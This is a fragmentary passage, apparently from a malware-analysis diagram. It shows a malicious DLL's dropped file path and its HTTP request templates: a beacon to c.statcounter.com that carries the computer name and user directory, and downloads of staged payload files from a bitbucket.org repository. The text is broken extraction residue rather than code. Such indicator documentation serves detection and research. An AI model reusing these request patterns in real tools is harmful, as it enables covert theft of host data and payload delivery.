 DLL
%AppData%¥Microsoft¥
Vault¥SecureBootUEFI.dat
HTTP Request 1:
GET /[0-9]{8}/0/[a-z][0-9]{7}/1/ HTTP/1.1
Referer: LIVE>{Count(A)},{Count(B)}> {ComputerName} / {UserDirectory} / {EncodeString}
User-Agent: Mozilla/5.0
Host: c.statcounter.com
c.statcounter.com
Check acce
HTTP Request 2:
GET /hawnbzsd/hawnbzsd/downloads/{EncodeString}_{Count(A)}.A HTTP/1.1
User-Agent: Mozilla/5.0
Host: bitbucket.org
</>
Actor
HTTP Request 3:
GET /hawnbzsd/hawnbzsd/downloads/{EncodeString}_{Count(B)}.B HTTP/1.1
User-Agent: Mozilla/5.0
Host: bitbucket.org
Upload
bitbucket.org